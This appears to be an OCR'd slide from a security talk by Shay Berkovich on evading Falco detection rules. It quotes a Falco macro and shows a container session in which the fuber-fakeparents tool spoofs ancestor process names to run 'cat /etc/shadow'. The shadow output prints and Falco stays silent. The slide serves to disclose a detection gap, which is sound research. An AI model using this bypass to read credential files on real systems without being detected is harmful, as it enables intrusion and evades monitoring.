 Recording...
Bypass rules via ancestor executable naming - 2
Can we make the bypass generic? fuber:latest to the rescue!
Using another macro this time:
- macro: run_by_google_accounts_daemon
condition: >
(proc.aname[1] startswith google_accounts or
proc.aname[2] startswith google_accounts or
proc.aname[3] startswith google_accounts)
[Container]
$ sudo docker run -it sshayb/fuber:latest
root@cc2c6682b811:/tmp# ./fubers/fuber-fakeparents "cat /etc/shadow" google_accounts 3
root:*:18831:0:99999:7:::
...
-----
[Falco]
SILENCE
Shay Berkovich